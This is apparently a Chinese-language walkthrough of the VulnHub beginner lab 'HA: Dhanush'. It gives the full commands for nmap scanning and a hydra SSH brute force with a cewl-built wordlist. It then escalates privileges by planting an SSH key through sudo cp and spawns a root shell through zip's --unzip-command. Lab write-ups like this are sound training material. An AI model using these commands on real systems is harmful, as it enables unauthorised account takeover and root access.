HA: Dhanush

靶机地址:https://www.vulnhub.com/entry/ha-dhanush,396/

靶机难度:初级



启动靶机,nmap扫描获取靶机ip:192.168.40.128

nmap -sP 192.168.40.0/24



扫描端口,开放了65345和80端口

nmap -sV -sC -p- 192.168.40.128

访问80端口,没有发现有用的信息,同时dirb扫描网站目录也没有发现其他有用的信息



貌似没有其他敏感文件泄露,那就试一下ssh爆破,先用cewl抓取网页的信息作为字典,然后用hydra爆破

cewl http://192.168.40.128 -w wordlist.txt

hydra -L wordlist.txt -P wordlist.txt -t 20 -s 65345 ssh://192.168.40.128



爆破出用户pinak,密码Gandiv

成功登入用户pinak

下一步进行提权,先用sudo -l 找一下有无提权的命令,发现可以以sarang用户调用cp命令

这里可以用pinak用户生成密钥对,然后利用cp复制到sarang用户的.ssh目录下的authorized_keys,再通过ssh密钥登入到sarang用户

ssh-keygen

(回车)

cd /home/pinak/.ssh

chmod 777 id_rsa.pub

cp id_rsa.pub ../id_rsa.pub

cd ..

sudo -u sarang /bin/cp ./id_rsa.pub /home/sarang/.ssh/authorized_keys

用ssh连接登入用户sarang

ssh sarang@127.0.0.1 -i ./.ssh/id_rsa -p 65345

登入后,sudo -l 发现可以用zip提权

touch test.txt sudo zip test.zip test.txt -T --unzip-command="sh -c /bin/bash"

提权成root

参考:

https://www.cnblogs.com/hack404/archive/2020/01/02/12132901.html